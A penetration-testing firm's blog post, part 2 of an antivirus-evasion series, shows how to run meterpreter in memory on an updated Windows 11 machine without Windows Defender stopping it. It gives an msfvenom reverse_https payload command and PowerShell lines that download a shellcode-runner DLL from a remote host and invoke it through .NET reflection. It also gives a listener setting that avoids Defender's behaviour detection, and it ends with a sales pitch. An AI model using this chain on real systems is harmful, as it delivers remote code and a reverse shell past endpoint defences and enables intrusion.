
In Part 1 of our Antivirus Evasion series, we managed to get a meterpreter reverse shell while evading Windows Defender by writing an .exe file to disk and then executing it. Malware can also be run entirely in memory to avoid leaving any data on disk. One way to do this is by utilizing .NET Reflection. Windows PowerShell is built on .NET framework and thereby allows access to all of its features. PowerShell can load and execute C# assemblies in memory. We are going to demonstrate this technique on a Windows 11 machine running Defender with the latest patch.
We are going to reuse our C# shellcode runner from our previous blog with a few modifications. This time, we will be building a .NET Framework Class Library (DLL) instead. We have to declare our class (Class1) and method (runner) as public.

Replace the buf byte array above with msfvenom generated shellcode.
# msfvenom -p windows/x64/meterpreter/reverse_https LHOST=<ip/hostname> LPORT=443 EXITFUNC=thread -f csharp
Compile the code using Visual studio targeting x64 architecture. Host resulting DLL file on a webserver on port 80 of our Kali Machine.
Now, we need to download and execute our payload without writing to disk on our Windows 11 machine. We can use Reflection in PowerShell to help us do this.
We have to download Reflect.dll to memory as a byte array using WebClient.DownloadData method and assign it to $download variable.
$download = (New-Object System.Net.WebClient).DownloadData('http://192.168.56.103/Reflect.dll');
To load our assembly, we will use the Assembly.Load method with our byte array as argument and assign it to $asm variable.
$asm = [System.Reflection.Assembly]::Load($download);
Next, we have to use .NET Object.GetType method to get the runtime type of the current instance. The arguments for this method are in the format of ‘Namespace_name.Class_name’.
$class = $asm.GetType('Reflect.Class1');
The .NET Type.GetMethod method can be used to get a specific method of the current type & the argument for this method is our method name, which in this case is ‘runner’.
$method = $class.GetMethod('runner');
Finally, we have to invoke our method using MethodBase.Invoke method with any arguments to be passed to the method. Since we have no arguments in our case, we can use $null.
$method.Invoke(0, $null)

These statements can be encoded and combined into a one liner using Kali’s pwsh. Make sure to use the ` character to escape inside a string.

We need to set up a metasploit listener as well as a webserver on our Kali machine.

Next, we can run our encoded PowerShell command on our Windows 11 machine.
Windows Defender catches and blocks our meterpreter session as soon as we use the shell command on metasploit. On further inspection, we find that defender actually flags the behaviour of meterpreter.

We could use more advanced process injection techniques to get around this. Another simpler method is to modify the default meterpreter behaviour by setting AUTOLOADSTDAPI option on our listener to false and then manually loading stdapi later. Let’s try this again.

After setting up our listener and webserver on Kali, we can run our encoded PowerShell command on our Windows 11 machine.

It’s interesting to note that AMSI does not intervene during this process.

We immediately get a connection to our listener and, as per the screenshot below, a meterpreter session has opened. Now, we have to manually load stdapi and get a command shell.

We have successfully evaded Defender on an updated Windows 11 machine & demonstrated how we could perform Reflection using PowerShell to execute code entirely in memory.
Offensive C# Development has been rising rapidly in the last few years. We will be delving into some interesting techniques in upcoming blogs.
By partnering with Redfox Security, you’ll get the best security and technical skills required to execute an effective and thorough penetration test. Our offensive security experts have years of experience assisting organizations in protecting their digital assets through penetration testing services. To schedule a call with one of our technical specialists, call 1-800-917-0850 now.
Redfox Security is a diverse network of expert security consultants with a global mindset and a collaborative culture. With a combination of data-driven, research-based, and manual testing methodologies, we proudly deliver robust security solutions.
“Join us on our journey of growth and development by signing up for our comprehensive courses, if you want to excel in the field of cybersecurity.”